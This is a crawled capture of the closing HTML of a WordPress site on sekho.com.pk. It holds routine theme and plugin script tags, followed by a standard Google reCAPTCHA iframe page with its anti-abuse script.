	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://sekho.com.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://sekho.com.pk/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script data-minify="1" src="https://sekho.com.pk/wp-content/cache/min/1/wp-content/plugins/faq-schema-for-pages-and-posts/js/frontend.js?ver=1763186470" id="wp-faq-schema-frontend-js"></script>
<script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"6053","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
</script>
<script src="https://sekho.com.pk/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1765341914" id="wpil-frontend-script-js"></script>
<script src="https://sekho.com.pk/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://sekho.com.pk/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #000000;color:#000000\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #000000;color:#000000\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://sekho.com.pk/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1765341910" id="ez-toc-js-js"></script>
<script src="https://sekho.com.pk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://sekho.com.pk/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.3.6" id="kadence-navigation-js" async></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sekho.com.pk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rooZgid-7YPOiKYsDiGLdw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769443746460');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>